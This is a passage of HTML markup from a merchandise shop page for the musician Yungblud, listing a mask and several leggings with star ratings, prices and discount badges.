  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$23.45 - $27.45</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="395">
    <a href="https://yungblud.shop/product/sewn-up-lips-yungblud-flat-mask-rb0208" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/yungblud.shop/media/908/conversions/urmask_flatlay_frontproduct600x600-small.jpg?w=250&amp;h=250"
                alt="Sewn up lips - YUNGBLUD Flat Mask RB0208"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://yungblud.shop/product/sewn-up-lips-yungblud-flat-mask-rb0208" class="capitalize hover:underline leading-3">Sewn up lips - YUNGBLUD Flat Mask RB0208</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.7 of 5 stars'"
     aria-label="4.7 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 94%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$19.89 - $22.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                    </ul>
    </div>
            <div class="text-center mt-6">
            <a href="https://yungblud.shop/shop?order-by=best-sellers" class="inline-flex items-center px-4 py-2 bg-white border border-gray-300 rounded-md font-semibold text-xs text-gray-700 uppercase tracking-widest shadow-sm hover:bg-gray-50 focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 disabled:opacity-25 transition ease-in-out duration-150">
                View more
            </a>
        </div>
    </div>
</section>


    <!-- related products -->
    <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Related products
            </h2>
        
        <div class="relative w-full overflow-x-auto">
            <ul role="list"
                class="mx-4 gap-6 grid sm:mx-6 grid-cols-2 sm:grid-cols-3 lg:mx-0 lg:grid-cols-4 lg:gap-8">
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="363">
    <a href="https://yungblud.shop/product/mars-yungblud-lyrics-leggings-rb0208" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/yungblud.shop/media/844/conversions/leggingsmx540front-pad600x600f8f8f8-2-small.jpg?w=250&amp;h=250"
                alt="Mars YungBlud Lyrics Leggings RB0208"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://yungblud.shop/product/mars-yungblud-lyrics-leggings-rb0208" class="capitalize hover:underline leading-3">Mars YungBlud Lyrics Leggings RB0208</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.5 of 5 stars'"
     aria-label="4.5 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 90%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                                    <span class="text-primary font-medium">$28.95</span>

            <!-- show the min price in USD if the currency is not USD -->
                        </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="346">
    <a href="https://yungblud.shop/product/loser-loner-yungblud-leggings-rb0208" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/yungblud.shop/media/809/conversions/leggingsmx540front-pad600x600f8f8f8-18-small.jpg?w=250&amp;h=250"
                alt="Loser / Loner Yungblud Leggings RB0208"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://yungblud.shop/product/loser-loner-yungblud-leggings-rb0208" class="capitalize hover:underline leading-3">Loser / Loner Yungblud Leggings RB0208</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                                    <span class="text-primary font-medium">$28.95</span>

            <!-- show the min price in USD if the currency is not USD -->
                        </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="355">
    <a href="https://yungblud.shop/product/yungblud-drawing-leggings-rb0208-2" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/yungblud.shop/media/826/conversions/leggingsmx540front-pad600x600f8f8f8.u2-small.jpg?w=250&amp;h=250"
                alt="YUNGBLUD drawing Leggings RB0208"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://yungblud.shop/product/yungblud-drawing-leggings-rb0208-2" class="capitalize hover:underline leading-3">YUNGBLUD drawing Leggings RB0208</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.5 of 5 stars'"
     aria-label="4.5 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
